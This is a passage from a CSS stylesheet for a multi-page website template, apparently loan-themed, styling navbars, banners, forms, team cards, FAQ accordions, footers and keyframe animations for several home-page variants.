.three-join-area .join-item {
  position: relative;
}

.three-join-area .join-item:before {
  position: absolute;
  content: '';
  width: 2px;
  height: 100px;
  top: 10px;
  right: 60px;
  background-color: #e1e1e1;
}

.three-join-area .join-item h3 {
  font-weight: 600;
  font-size: 30px;
  color: #1a1b1e;
  margin-bottom: 15px;
}

.three-join-area .join-item .cmn-banner-btn {
  font-size: 18px;
  padding: 15px 25px 17px;
  border-radius: 50px;
  overflow: hidden;
  color: var(--whiteColor);
}

.three-join-area .join-item .cmn-banner-btn:before {
  border-radius: 50px;
}

.three-join-area .join-item .cmn-banner-btn i {
  top: 4px;
}

.three-join-area .join-two:before {
  display: none;
}

/*-- End Join --*/
/*-- Subscribe --*/
.three-subscribe-area {
  padding-top: 50px;
  padding-bottom: 50px;
}

/*-- End Subscribe --*/
/*----- End Home Three CSS -----*/
/*----- Home Four CSS -----*/
/*-- Header Top --*/
.four-header-top .header-partner p a {
  color: transparent;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-header-top .header-call ul li span {
  color: transparent;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light-four .navbar-nav .nav-item .dropdown-toggle:before, .navbar-light-four .navbar-nav .nav-item .dropdown-toggle:after {
  background-color: var(--whiteColor);
}

.navbar-light-four {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  position: relative;
  z-index: 1;
}

.navbar-light-four.sticky-top {
  position: -webkit-sticky;
  position: sticky;
  z-index: 1020;
}

.navbar-light-four:before {
  position: absolute;
  background-image: url(../img/home-four/navbar-shape.png);
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  content: '';
  z-index: -1;
  opacity: .20;
}

.navbar-light-four .navbar-nav .nav-link {
  color: var(--whiteColor);
  position: relative;
}

.navbar-light-four .navbar-nav .active > .nav-link, .navbar-light-four .navbar-nav .nav-link.active, .navbar-light-four .navbar-nav .nav-link.show, .navbar-light-four .navbar-nav .show > .nav-link {
  color: var(--whiteColor);
}

.navbar-light-four .navbar-nav .active > .nav-link:before, .navbar-light-four .navbar-nav .nav-link.active:before, .navbar-light-four .navbar-nav .nav-link.show:before, .navbar-light-four .navbar-nav .show > .nav-link:before {
  opacity: 1;
}

.navbar-light-four .navbar-nav .nav-link:focus, .navbar-light-four .navbar-nav .nav-link:hover {
  color: var(--whiteColor);
}

.navbar-light-four .navbar-nav .nav-link:focus:before, .navbar-light-four .navbar-nav .nav-link:hover:before {
  opacity: 1;
}

.navbar-light-four .side-nav .side-nav-left {
  color: var(--whiteColor);
}

.navbar-light-four .side-nav .side-nav-left:hover {
  color: var(--blackColor);
}

.navbar-light-four .side-nav .side-nav-right {
  color: var(--mainColor);
  background-color: var(--whiteColor);
  border-radius: 50px;
}

.navbar-light-four .side-nav .side-nav-right:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.navbar-light-four .side-nav .side-nav-right:before {
  display: none;
}

/*-- End Navbar --*/
/*-- Banner --*/
.three-section-title .sub-title:before {
  display: none;
}

.three-section-title h2 {
  font-size: 40px;
}

.four-banner-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-banner-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

.four-banner-area .banner-content {
  position: relative;
  z-index: 1;
}

.four-banner-area .banner-content span {
  color: var(--whiteColor);
}

.four-banner-area .banner-content h1 {
  color: var(--whiteColor);
}

.four-banner-area .banner-content p {
  color: var(--whiteColor);
}

.four-banner-area .banner-content ul li span {
  color: var(--whiteColor);
}

.four-banner-area .banner-form {
  background-color: #fafafa;
  padding: 40px;
  border-radius: 4px;
  position: relative;
  z-index: 1;
}

.four-banner-area .banner-form .three-section-title {
  text-align: left;
  margin-bottom: 25px;
}

.four-banner-area .banner-form .three-section-title h2 {
  font-size: 35px;
}

.four-banner-area .banner-form ul {
  border-bottom: 0;
  margin-bottom: 25px;
}

.four-banner-area .banner-form ul li a {
  display: block;
  color: var(--mainColor);
  font-size: 16px;
  background-color: #e1f4e3;
  border-radius: 4px;
  padding: 10px 15px;
}

.four-banner-area .banner-form ul li .nav-default.active {
  position: relative;
  z-index: 1;
  color: var(--whiteColor);
}

.four-banner-area .banner-form ul li .nav-default.active:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 4px;
  z-index: -1;
}

.four-banner-area .banner-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.four-banner-area .banner-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #f1f1f1;
  font-weight: 500;
  font-size: 15px;
  padding-left: 20px;
  width: 100%;
  color: #7f7f7f;
  background-color: #fefefe;
}

.four-banner-area .banner-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.four-banner-area .banner-form form .form-group ::-webkit-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group :-ms-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group ::-ms-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group ::placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group .dropdown {
  position: relative;
}

.four-banner-area .banner-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #7f7f7f;
  background-color: #fefefe;
  font-weight: 500;
  font-size: 15px;
  border: 1px solid #f1f1f1;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.four-banner-area .banner-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 25px;
}

.four-banner-area .banner-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.four-banner-area .banner-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.four-banner-area .banner-form form .cmn-banner-btn {
  border: 0;
  font-size: 18px;
  border-radius: 50px;
  padding: 14px 26px 14px 30px;
  overflow: hidden;
  color: var(--whiteColor);
}

.four-banner-area .banner-form form .cmn-banner-btn i {
  top: 3px;
}

.four-banner-area .banner-form form .cmn-banner-btn:before {
  border-radius: 50px;
}

/*-- End Banner --*/
/*-- Time --*/
.four-banner-wrap .container-fluid .banner-time-left {
  padding: 50px 55px 50px;
}

.four-banner-wrap .container-fluid .banner-time-right {
  padding: 50px 35px 50px 55px;
}

/*-- End Time --*/
/*-- About --*/
.four-about-area {
  padding-top: 100px;
}

.four-about-area .three-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.four-about-area .about-content {
  margin-bottom: 30px;
  max-width: 665px;
  margin-left: auto;
  padding-right: 30px;
}

.four-about-area .about-content .about-mission .nav-pills li a {
  color: var(--mainColor);
  background-color: #e7faf4;
  border-radius: 4px;
}

.four-about-area .about-content .about-mission .nav-pills li .nav-default:before {
  border-radius: 4px;
}

.four-about-area .about-content .about-mission .tab-content p {
  margin-bottom: 25px;
}

.four-about-area .about-content .about-mission .tab-content ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  margin-bottom: 20px;
}

.four-about-area .about-content .about-mission .tab-content ul li {
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
  margin-bottom: 0;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 40px;
  margin-bottom: 10px;
  top: 0;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 8px;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support p {
  margin-bottom: 0;
  font-size: 15px;
}

.four-about-area .about-img .about-inner {
  background-color: var(--whiteColor);
  right: unset;
  left: -45px;
  -webkit-box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
          box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}

.four-about-area .about-img .about-inner h3 {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-about-area .about-img .about-inner p {
  color: #959595;
}

.four-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -35px;
  top: unset;
  bottom: -30px;
  z-index: -1;
}

/*-- End About --*/
/*-- Expect --*/
.four-expect-area {
  background-color: var(--blackColor);
}

.four-expect-area .three-section-title h2 {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  color: var(--whiteColor);
}

.four-expect-area .expect-item {
  background-color: var(--whiteColor);
  position: relative;
  border-radius: 4px;
  padding: 45px 90px 45px 115px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.four-expect-area .expect-item:hover, .four-expect-area .expect-item.active {
  background-color: #233644;
}

.four-expect-area .expect-item:hover h3, .four-expect-area .expect-item.active h3 {
  color: var(--whiteColor);
}

.four-expect-area .expect-item:hover p, .four-expect-area .expect-item.active p {
  color: #bedaef;
}

.four-expect-area .expect-item:hover a, .four-expect-area .expect-item.active a {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-expect-area .expect-item:hover a i, .four-expect-area .expect-item.active a i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-expect-area .expect-item .expect-icon i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 60px;
  margin-bottom: 30px;
  position: absolute;
  top: 45px;
  left: 35px;
}

.four-expect-area .expect-item h3 {
  font-weight: 700;
  font-size: 20px;
  color: #262424;
  margin-bottom: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-expect-area .expect-item p {
  margin-bottom: 10px;
  font-size: 15px;
  color: #6d807c;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-expect-area .expect-item a {
  display: inline-block;
  font-size: 16px;
  color: #6d807c;
}

.four-expect-area .expect-item a i {
  display: inline-block;
  position: relative;
  top: 4px;
  font-size: 18px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Expect --*/
/*-- Quote --*/
.four-quote-area {
  padding-top: 100px;
  padding-bottom: 100px;
}

.four-quote-area .row {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-quote-area .row:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(45%, #10c317), color-stop(75%, rgba(16, 195, 23, 0)));
  background: linear-gradient(90deg, #10c317 45%, rgba(16, 195, 23, 0) 75%);
}

.four-quote-area .quote-content {
  padding: 28px 35px 35px;
  max-width: 515px;
  position: relative;
  z-index: 1;
}

.four-quote-area .quote-content h3 {
  color: var(--whiteColor);
}

.four-quote-area .quote-content p {
  color: var(--whiteColor);
}

.four-quote-area .quote-content a {
  background-color: var(--whiteColor);
  color: var(--blackColor);
}

.four-quote-area .quote-content a:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.four-quote-area .quote-content a:before {
  display: none;
}

/*-- End Quote --*/
/*-- Record --*/
.four-record-area {
  position: relative;
}

.four-record-area .record-shape img {
  position: absolute;
}

.four-record-area .record-shape img:nth-child(1) {
  bottom: 0;
  right: 0;
}

.four-record-area .record-shape img:nth-child(2) {
  bottom: 100px;
  right: 0;
}

.four-record-area .three-section-title {
  text-align: left;
  margin-bottom: 35px;
}

.four-record-area .record-img {
  margin-bottom: 30px;
}

.four-record-area .record-content {
  margin-bottom: 30px;
  max-width: 535px;
  margin-left: 40px;
}

.four-record-area .record-content .record-item {
  position: relative;
  margin-bottom: 50px;
}

.four-record-area .record-content .record-item h3 {
  font-weight: 700;
  font-size: 75px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  line-height: 65px;
}

.four-record-area .record-content .record-item span {
  display: block;
  font-size: 18px;
  color: var(--blackColor);
  padding-left: 110px;
}

.four-record-area .record-content .cmn-banner-btn {
  border-radius: 50px;
  overflow: hidden;
  color: var(--whiteColor);
}

.four-record-area .record-content .cmn-banner-btn:before {
  border-radius: 50px;
}

/*-- End Record --*/
/*-- Step --*/
.four-step-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-step-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

.four-step-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.four-step-area .three-section-title {
  position: relative;
}

.four-step-area .three-section-title h2 {
  color: var(--whiteColor);
}

.four-step-area .three-section-title p {
  color: #f1eeee;
}

.four-step-area .step-item {
  background-color: var(--whiteColor);
  position: relative;
  padding: 55px 15px 25px 25px;
  border-radius: 4px;
  margin-top: 40px;
}

.four-step-area .step-item:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 20px;
  left: -57px;
  top: 50%;
  border: 25px solid transparent;
  border-right: 35px solid #ffffff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: 0.5s all ease;
  transition: 0.5s all ease;
}

.four-step-area .step-item .step-span {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 6px 20px 0px #dddddd96;
          box-shadow: 0px 6px 20px 0px #dddddd96;
  text-align: center;
  margin-top: -90px;
  background-color: var(--whiteColor);
  margin-bottom: 20px;
}

.four-step-area .step-item .step-span span {
  display: inline-block;
  line-height: 70px;
  width: 70px;
  height: 70px;
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 600;
  font-size: 26px;
}

.four-step-area .step-item h3 {
  color: #1a1b1e;
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 8px;
}

.four-step-area .step-item p {
  color: #848484;
  margin-bottom: 0;
}

.four-step-area .step-one {
  margin-top: 80px;
}

/*-- End Step --*/
/*-- Team --*/
.four-team-area .team-item {
  margin-bottom: 30px;
  text-align: center;
  background-color: #f4f4f4;
  padding: 25px 25px 25px;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-team-area .team-item:hover {
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  -webkit-transform: translate(-10px, 0);
          transform: translate(-10px, 0);
}

.four-team-area .team-item img {
  margin-bottom: 22px;
  border-radius: 50%;
  width: 196px;
  height: 196px;
}

.four-team-area .team-item h3 {
  font-weight: 600;
  font-size: 20px;
  color: var(--blackColor);
  margin-bottom: 5px;
  position: relative;
}

.four-team-area .team-item h3:before {
  position: absolute;
  content: '';
  width: 3px;
  height: 40px;
  left: -25px;
  top: 8px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.four-team-area .team-item p {
  margin-bottom: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 15px;
}

.four-team-area .team-item ul {
  margin: 0;
  padding: 0;
}

.four-team-area .team-item ul li {
  list-style-type: none;
  display: inline-block;
}

.four-team-area .team-item ul li:nth-child(2) a {
  background-color: #3f70ff;
}

.four-team-area .team-item ul li:nth-child(3) a {
  background-color: #e52f29;
}

.four-team-area .team-item ul li:nth-child(4) a {
  background-color: #b92722;
}

.four-team-area .team-item ul li:nth-child(5) a {
  background-color: #11c535;
}

.four-team-area .team-item ul li a {
  color: var(--whiteColor);
  background-color: #0331b8;
  display: block;
  border-radius: 50%;
  font-size: 17px;
}

.four-team-area .team-item ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.four-team-area .team-item ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.team-join {
  text-align: center;
}

.team-join p {
  margin-bottom: 0;
  font-weight: 600;
  font-size: 18px;
  color: #6f6f78;
}

.team-join p a {
  display: inline-block;
  color: var(--blackColor);
  font-size: 25px;
  border-bottom: 1px solid var(--blackColor);
}

.team-join p a:hover {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

/*-- End Team --*/
/*-- Loan --*/
.four-loan-area {
  padding-bottom: 200px;
}

.four-loan-area .three-section-title h2 {
  color: var(--whiteColor);
}

/*-- End Loan --*/
/*-- Join --*/
.four-join-area {
  text-align: center;
  margin-top: -130px;
  padding-bottom: 100px;
}

.four-join-area .join-item h3 {
  margin-bottom: 30px;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.four-join-area .join-item a {
  margin-left: 8px;
  margin-right: 8px;
}

/*-- End Join --*/
/*-- FAQ --*/
.four-faq-area {
  background-image: unset;
}

.four-faq-area .faq-img-two {
  margin-bottom: 30px;
}

.four-faq-area .faq-content {
  margin-bottom: 30px;
  max-width: 640px;
  margin-left: auto;
}

.four-faq-area .faq-content .accordion li {
  background-color: #d7f2d9;
  border: 0;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd61;
          box-shadow: 0px 0px 20px 0px #dddddd61;
}

.four-faq-area .faq-content .accordion li a {
  padding: 20px 20px 20px;
  font-size: 19px;
  color: var(--mainColor);
}

.four-faq-area .faq-content .accordion li a:after {
  right: 10px;
}

.four-faq-area .faq-content .accordion li a.active {
  color: var(--blackColor);
}

.four-faq-area .faq-content .accordion li p {
  padding: 0px 70px 25px 20px;
}

/*-- End FAQ --*/
/*-- Review --*/
.four-review-area .three-review-slider .review-item i {
  margin-bottom: 0;
  position: absolute;
  left: 0;
  right: 0;
  font-size: 135px;
  top: -22px;
  opacity: .20;
}

.four-review-area .three-review-slider .review-item h2 {
  font-size: 20px;
  font-style: normal;
  font-weight: 500;
  max-width: 935px;
  margin-top: 5px;
  line-height: 35px;
}

/*-- End Review --*/
/*-- Blog --*/
.four-blog-area {
  background-color: #dbf6df;
}

.four-blog-area .one-section-title h2 {
  font-size: 40px;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.four-subscribe-area {
  padding-top: 50px;
  padding-bottom: 50px;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  border-radius: 50px;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  border-radius: 50px;
  overflow: hidden;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  border-radius: 50px;
}

/*-- End Subscribe --*/
/*-- Map --*/
.four-map-area #map {
  display: block;
  border: 0;
  width: 100%;
  height: 400px;
}

/*-- End Map --*/
/*-- Footer --*/
.four-footer-area .footer-item .footer-address .form-group {
  margin-bottom: 15px;
}

.four-footer-area .footer-item .footer-address .form-group .form-control {
  border-radius: 4px;
  height: 40px;
  background-color: #142028;
  border: 1px solid #273946;
  font-size: 14px;
  padding-left: 20px;
  color: var(--whiteColor);
}

.four-footer-area .footer-item .footer-address .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #273946;
}

.four-footer-area .footer-item .footer-address .form-group ::-webkit-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group :-ms-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group ::-ms-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group ::placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group textarea {
  height: auto !important;
}

.four-footer-area .footer-item .footer-address .footer-form-btn {
  background-color: var(--whiteColor);
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  border-radius: 50px;
  padding: 14px 28px;
  border: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-footer-area .footer-item .footer-address .footer-form-btn:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

/*-- End Footer --*/
/*----- End Home Four CSS -----*/
/*----- Home Five CSS -----*/
/*-- Banner --*/
.five-banner-area {
  position: relative;
  padding-top: 120px;
  padding-bottom: 120px;
}

.five-banner-area .banner-shape img {
  position: absolute;
  z-index: -1;
}

.five-banner-area .banner-shape img:nth-child(1) {
  top: 0;
  left: 0;
}

.five-banner-area .banner-shape img:nth-child(2) {
  top: 225px;
  right: 55px;
  max-width: 745px;
  -webkit-animation: five-banner 5s infinite linear;
          animation: five-banner 5s infinite linear;
}

.five-banner-area .container-fluid {
  padding-left: 55px;
  padding-right: 55px;
}

.five-banner-area .banner-content {
  max-width: 750px;
}

.five-banner-area .banner-content .sub-title {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--blackColor);
  margin-bottom: 15px;
}

.five-banner-area .banner-content .sub-title img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.five-banner-area .banner-content h1 {
  font-weight: 600;
  font-size: 100px;
  color: var(--blackColor);
  margin-bottom: 10px;
}

.five-banner-area .banner-content h1 span {
  font-weight: 300;
  font-size: 100px;
  display: inline-block;
  margin-bottom: 0;
}

.five-banner-area .banner-content p {
  font-weight: 500;
  font-size: 30px;
  color: #1a1b1e;
  margin-bottom: 40px;
}

.five-banner-area .banner-content .banner-form .home-five-navpills {
  border-radius: 4px 4px 0 0;
  display: inline-block;
  -webkit-box-shadow: 0px -7px 20px 0px #dddddd96;
          box-shadow: 0px -7px 20px 0px #dddddd96;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li {
  display: inline-block;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
  display: block;
  font-size: 16px;
  background-color: var(--whiteColor);
  padding: 14px 16px;
  color: var(--mainColor);
  position: relative;
  z-index: 1;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  opacity: 0;
  z-index: -1;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default.active {
  color: var(--whiteColor);
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default.active:before {
  opacity: 1;
}

.five-banner-area .banner-content .banner-form .tab-content form {
  padding: 30px 30px 30px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  background-color: var(--whiteColor);
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group {
  margin-bottom: 15px;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control {
  height: 45px;
  background-color: #f7f7f7;
  border: 1px solid #eeeeee;
  border-radius: 0;
  font-weight: 500;
  font-size: 15px;
  width: 100%;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control:focus {
  border: 1px solid #eeeeee;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control span {
  font-weight: 500;
  font-size: 15px;
  color: #9d9d9d;
  margin-bottom: 0;
  line-height: 30px;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control .list {
  display: block;
  width: 100%;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control .list li {
  display: block;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::-webkit-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group :-ms-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::-ms-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn {
  width: 100%;
  height: 45px;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  background-color: var(--blackColor);
  border: 0;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn:hover:before {
  width: 0;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-call {
  width: 100%;
  height: 45px;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  background-color: var(--blackColor);
  display: block;
  text-align: center;
  line-height: 45px;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-call:hover {
  background-color: var(--mainColor);
}

@-webkit-keyframes five-banner {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -25px);
            transform: translate(0, -25px);
  }
  100% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
}

@keyframes five-banner {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -25px);
            transform: translate(0, -25px);
  }
  100% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
}

/*-- End Banner --*/
/*-- Loan --*/
.five-loan-area .three-section-title h2 {
  color: var(--whiteColor);
}

.five-loan-area .three-section-title p {
  color: #c2d1db;
}

.five-loan-area .loan-item i {
  font-size: 50px !important;
  margin-bottom: 15px;
  display: inline-block;
  font-size: 35px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.five-loan-area .loan-item a i {
  font-size: 17px !important;
  -webkit-text-fill-color: unset;
}

.five-loan-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #9fb0d9;
}

.five-loan-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid var(--whiteColor);
  position: relative;
  margin: 3px;
}

.five-loan-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: var(--whiteColor);
}

/*-- End Loan --*/
/*-- About --*/
.five-about-area {
  padding-top: 100px;
}

.five-about-area .three-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.five-about-area .about-img img:nth-child(1) {
  -webkit-animation: five-about-ani 10s infinite linear;
          animation: five-about-ani 10s infinite linear;
}

.five-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -40px;
  top: unset;
  z-index: -1;
  bottom: -5px;
}

@-webkit-keyframes five-about-ani {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(20deg);
